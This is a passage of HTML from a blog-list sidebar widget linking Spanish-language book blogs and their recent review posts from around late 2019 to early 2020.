<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTiyU0PcFhJHu-srI9PYoBeZX9iGvWIPgrSS-biOsxis2Z1pJNUkYVq221zcOMpgW9LvYiHN23k1S0wcfsZCC3AlgQvsSuPSxa2jpO9ZIKvLFr=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkaq4pknJWocwJ8su_g9hUWvJ6FT2dAWO-49NLhGuFXKyt-lkj03gTB7wgg66POOR2B6irz7_1orXD1ZkJ3vtatpFpozTt1HAG1-V2trXT6w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiRvy0xLhrqftes_fvSEoLyRU4icCGpqa45NTZPZ0vqqDH_abWbXVREK2cw-7I5P3GvUuV61cENkrYZ7DjR9QXma6EQ8D6aiFqEArI7l-fZbEwe72BQQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-6zFztxvme6rIqe9fSGfQ7mdqFMvkolj5p8ZOGz8Vf3srerddu1Zan8HbX_CNCerfj6V-y3dFA56-84i-w1VbLeJk7KLobUc9hhT54yUGaFWDY_Y=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-QJPKPBFnAnsog9jhZjXy0ic-jrfMQw9VurnJveorszBzanhh4yiySj9vLZzPP7300oXtmrsbdmk4VEpexymooZgcitgYVOatcz0tZ9oOsCb7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0vvnFPj-3GWact9TKKcL5tbDr_bPnRzhZgjFOWvRih0ybTZxT5vZo7na2OS4ONDf1KCc7S4QpOSa8zcfqb2zOmRjmLyQroQlDJ-APcm3lKFzXXJ0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3ADXNa1NgBeMxEAXsFZKfR2zv7jwq6vPY7zfI2qWXTRaiBE7du1XWT6LGJEH4SeoNkqc-EM8Bv2y6l3a6yjJc3B9jH34qYWGU4imD4rPVc_GmI_pKjJT2R9M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHG5oD1N9Vlwoc8OkC_-Osjq7oS0N3iBl5Ivu9qEtEm9JNUxLV5o-FHtf1jZBmUhT_tb4ajLhMQdhz2gHQp5wEnsycpQYlFxmfqwL7lPwttNnVrxFO=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tj0whKyLrd8yFOeIo33ag6iBnRtdz8fbH29gFT665y0r5jLssRa_QwcwrOvge-wqaOnvPeAKyHeeU3VgQCAWu3Xw2vFcnsxwZCy-l6Xh2l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t7kpCKsSir5gtuuGr57G7W37T58Ni-IMoXO19Wf28xmLbzgAzpKXveZhj36FQJB5Cv2JFVEnxdLp86aWri0UvcTUx4_TBaX0VmNCC4ugiJlev5mqZi=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tU_EWU0eVyZN5V1LubbZYsOtJNh5QW851ST_oNlPClT6b2txFudUsRk2pO1FEVOh0pu-tiqnvYzYpqT7JcvjYsKJ0xRoGqx82CWBi0JfxvMz-1ybM8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vXnI2MbuWTf49-AUAM881l8jGVK0c6-5nlgyQxZcZdVK94zIbBnn2--uBwz6shY2wSb6kAQmQqqC9pnl528quQFRqwz4WF1iZIhQPDjYK6105q_WfsEn2Uing=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzG1gVzu_-K7QdNkcCPRl8AoMtX8fe1x0XuSn9aagGRrWVJtIXWuHetIiud6CoP3DjOtDcMvc1cIaOdfDgc_tYWIlVN5Qfu_INeaFCiy2G_fMvJuR-ZGDeFfKZ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-969w7GZnw7oMlk4y6gAV472G8OqOQdQW5q_pDEb5gDX_xY2IQXEGmU2yISqxBgFeSFATTSWtzXt3VKjQFqXFVVcWBu8tqvrKPPDPBk88WOM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uNifeXNe4i1eyRsVmHawYwbEQHrb2A6qqxyCFgSSqvadmfYu62pmRjnn1NBNEr22Y4xqynahyEelme9TvjgyPBGjAXV9LG9itGutpJMs48uVlrKFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_shecdUnIliSMWflxhNHSNPeXS00O63KdE0HabQoLkEmosIWlgaIR49n5M1hiUV-e_tXi7Wd43YixxxtRSHzyLHc9F-8IfVY0xVWruKuLXrMsULVl5CKg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzjIDV5Hn2ChMwaCB-JDE54-TmmHtWXy-WGSw2hwF50OIsWWWVuglVZC3v-K_s0grBFgkHTPS7yFH4M8d4NiA9SkyH68zD0RzZ7DdRa3Ekm-mm1LFTpg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzrU_JEa6eGP6Pmu1EX6Wwn0h16k2F8Ll5_wc-2KPQvhs3PoobUzPDxwfnU0R1-4Hj5n1WfiMtk8TZ1SJ0RuMfb4OFddvbQIayxL3roANc8qqGVHxF=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uixYdR0tTOjuil6VnO6TSkF3p58n0L7Jw5mv_ghz6494geRKbM1-yC424C_qrd28FNZA-8OuDK1ftlFI_Eyujv7KU4xrxtw9PVXWVbUXU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v97_gF1NPlGoY1rdcH6liPy14xVCWSa0cQeJQoB211z7gkvvA0WkIhpA6o3xCiO0KTQ2o-V00qjmBocauO4Z5JkcCqg5BMhmob_HeGW3-wMl_BmbocYpyXaBDpvw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKmQDRcqfgTpY6U4GGSceSdAxMbyK5hhbAuXUl6Oj7acigkoRd-aBY2mw_7YA8--9L1OAm0qTRyFh5IMHgR3-x0DsmBEat5WKzpc30SwQwbw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubuBq0VZVSO0ac2NW8fVAJlhuKduLMbMzz_n9of4bC32b3aOiaBNSE4WlxoPQRLalyYc0Rdrvcz5GBEypsdXlGTHEyG__5c_z3Xr-HLszMoirx_gE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sapMJ2bG-uwkAWW5vknELma5NVy9uJQS0UNBZuWqaatDVEh0N3J2IgsL9d6gC9cOiPNHg21f3g7I-8GBJOJgiCeFBDRWnFupQdPhN6HI5ruqeB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMci99kzQ0EBv2GAyiRueRr6RYZYHIWxT-LdNzhdWAQWhz73yoIuN8uT3vSwCyBxCK6jr_MeRQJWTBraFOLO5q3Z2SVWdVvtGit0VqEzqRcGZQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vw9kVaRJicDzL5QxGptaQBtgRl7CObD22XCLXXhwPU4Azq1haxgp8QR3WSBCrEk3ouU6CC1DO6oamgMmcbLj9oyIzB4zQ72mT9Xn0YBQxI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snPVb3KzdUlVtFTJ-SkBM3BD-0NYMbiusuggFwAKIW6nSiLq1-jEF9rbXrO0tGLmWZ-ocxQkQxt4NkcmQ9gjrFhWqUW-W3_hVTCHzCFBcpYKhefy0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vz5B4aAEuLbPtTM75Jrl10C22-Q_ugaYjZ1UClMKtCxKM887UwSA5Wl_Qlt1j8-QL6kWROdGFyky0lQLyi4xPSFAWyRiXHypj6cqCh8B7TsGdEkDs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhrqJ9X3MUpmndRHNIPcvxE0lZrrWMp_LRFRZPsHRFnBWlhk3hmsogRN58f8bjdRFPrR1qU6A2BhEH-9MAdUTcs08wk05x0TNpNT5tcnxUT7Bgfi_S=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tB70CkvT2gieqtSMAYxZom_FwhPSulET7CYOdONfVbRqyzuOOZ6GhqNMx8UAnEprgREES2FKjKNoWqUEzy86eSLle5FGK3P_G2SzceowXQjRLVkR6y7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugt_of9lQw30GaNOPkiMTYT0EqfhUk8O1j8hta3jsA2emffxhUKXzsGu6zwC9G9W_4LHzAGLx8HJ4HipYbqGLVO3Oa2mln4WGuIUJT_C3j03RaeRgOHACG=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelectoresylibros.blogspot.com/2019/12/resena-nueve-semanas-pl-salvador.html' target='_blank'>
Reseña: Nueve semanas - P.L. Salvador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tnzxL2xzBC6UlBK69ZjoJYSonsoNDwYoigFG6cw4AbmvJ1FZfBtqpWK7-57UZBOqjUh4n6vKcgH1L-u3Pfwaie3dffmqpjVNhkQHBHLB5N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ibookwatcher.blogspot.com/' target='_blank'>
Book Watcher</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ibookwatcher.blogspot.com/2019/12/otono.html' target='_blank'>
Otoño
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uGCrM0fwe6Hhmldx4jV4onKDs4tmpGjsP9nDyFei19KXdC3Gqs5hiwsu_qj82YjOy84ea0l8r-gRKv3dRGMnC4DycO2v-ThfF0-rXYyQZcKyONraHwTBb3SbQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/' target='_blank'>
Perdida entre páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://perdidaentrepaginasymas.blogspot.com/2019/12/resena-moxie.html' target='_blank'>
Reseña | Moxie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t05uV8ixyEvhAGOGkmQ-cDLA5LI34oOIUDbS-EvlOUeNPmsddiFAnL0fnL5-89bHD_20LLwqKnfpVEl35lHiNKmMvsPAZP701dCRXROuLQUQzv9Fv-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://eltiempoliterario.blogspot.com/' target='_blank'>
TIEMPO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://eltiempoliterario.blogspot.com/2019/12/tecnicas-de-organizacion.html' target='_blank'>
TÉCNICAS DE ORGANIZACIÓN
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twQ5YGsTBu6tg0INe7aRLnA04qXIlM0He6gqOEHSdvlhO8iRq3IaBV3hkuA7ET3m-wpbnl--2FSEI8coi4lJ_aB57aM4EoGxG8O2vsrxngBdF5uPY0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bocetodeunescritor.blogspot.com/' target='_blank'>
Bocetos de un Escritor</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bocetodeunescritor.blogspot.com/2019/12/oblivion-olvido.html' target='_blank'>
Oblivion (Olvido)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t5FewO_GwO23ktm_DWKVEz0TZM7vfHQszcsVRAjUIOYiVs62psnmjDaxZpmRoo3Y9KUFPyuWoP685f_Ljz7JnBVE8wenZVnQIZWByKjFOIHq8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://escritoriodesor.blogspot.com/' target='_blank'>
Escritorio Desordenado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://escritoriodesor.blogspot.com/2019/12/la-historia-secreta-del-raton-perez-2005.html' target='_blank'>
La Historia Secreta del Ratón Pérez (2005)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzM74PYcXWgBIQIY24deUum4qFO4I8zKSeMIeQ88eR4F3A8mEmcXN-4xCZsu2IOsLubqQvK-E7JSVrNiEh1-mWcYpBo7W4dED4Z3cS6iY75l5UMgY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laslecturasdemina.blogspot.com/' target='_blank'>
Las lecturas de Mina</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laslecturasdemina.blogspot.com/2019/12/resena-la-campana-de-cristal-por-sylvia.html' target='_blank'>
RESEÑA: LA CAMPANA DE CRISTAL POR SYLVIA PLATH
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKjJO6tfRfGzNF_UpPetUcSxNZPY00QVtaFzj466nLNVC7c5ffK1u7PGRnJhoRSYLZDTdXaA7C7Z5xIMcxZ35kt4qC30qwFQRZRNcyyh8eeSOM75vf-Zc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elsecretodearlequin.blogspot.com/' target='_blank'>
El secreto de Arlequín</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elsecretodearlequin.blogspot.com/2019/12/resena-los-incursores-de-mary-norton.html' target='_blank'>
Reseña "Los incursores" de Mary Norton
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sH8b9qq9l60XkoTplir1OYCGhANmbGkSO_8pdN06Uldu8kmH0b6xHeMl_a8F7Y_UEhAGhXaQ32HpOOu2lSsjQw6eYdCcJw_CgDJJLa_BB0rQSsxTPm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimundoentrelibro1.blogspot.com/' target='_blank'>
Mi mundo entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimundoentrelibro1.blogspot.com/2019/12/resena-una-lista-casi-definitiva-de-mis.html' target='_blank'>
Reseña: Una lista casi definitiva de mis peores pesadillas
</a>
</span>
</div>
</div>
